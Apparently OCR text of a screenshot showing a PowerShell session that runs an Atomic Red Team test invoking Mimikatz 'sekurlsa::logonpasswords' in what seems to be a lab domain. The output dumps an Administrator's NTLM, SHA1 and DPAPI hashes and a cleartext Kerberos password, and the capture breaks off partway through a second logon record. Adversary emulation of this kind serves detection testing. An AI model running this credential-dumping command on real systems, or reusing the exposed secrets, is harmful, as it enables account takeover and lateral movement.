 Select Administrator: Windows PowerShell
Recycle Bin
PS C:\Windows\system32> Invoke-AtomicTest T1059.001-1
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
Executing test: T1059.001-1 Mimikatz
.#####.   mimikatz 2.2.0 (x64) #18362 Oct 30 2019 13:01:25
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1450931 (00000000:001623b3)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : MYDIFR
Logon Server      : DOMAINCONTROLLE
Logon Time        : 10/06/2024 21:44:09
SID               : S-1-5-21-1423585200-3985073152-1633671169-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : MYDIFR
* NTLM     : eb178cedd798b1b3ee29f793a7e84010
* SHA1     : 35ae453b2af2e35260e5cc4a6afa9b2d2a73ebb2
* DPAPI    : 5dfcbd918642fe8411d658c4a323cc8e
tspkg :
wdigest :
* Username : Administrator
* Domain   : MYDIFR
* Password : (null)
kerberos :
* Username : Administrator
* Domain   : MYDIFR.LOCAL
* Password : Tryagainroot@
ssp :   KO
credman :
Authentication Id : 0 ; 910012 (00000000:000de2bc)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : MYDIFR
Logon Server      : DOMAINCONTROLLE
Logon Time        : 10/06/2024 21:43:05
SID               : S-1-5-21-1423585200-3985073152-1633671169-500
msv :
[00000003] Primary
* Username : Administrator